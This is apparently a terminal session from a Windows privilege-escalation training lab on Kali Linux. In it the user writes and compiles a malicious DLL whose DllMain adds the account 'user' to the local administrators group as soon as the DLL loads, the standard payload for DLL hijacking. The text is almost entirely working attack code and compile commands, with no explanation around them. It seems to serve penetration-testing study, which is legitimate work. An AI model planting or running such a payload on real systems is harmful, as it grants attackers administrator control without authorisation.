 ┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# nano windows_dll.c
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# cat windows_dll.c
// For x64 compile with: x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll
// For x86 compile with: i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
    if (dwReason == DLL_PROCESS_ATTACH) {
        system("cmd.exe /k net localgroup administrators user /add");
        ExitProcess(0);
    }
    return TRUE;
}
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─# ls
output.dll  program.exe  setup.msi  windows_dll.c  x.exe
┌──(root㉿kali)-[~/TCM_wpe/Win_Priv_Esc]
└─#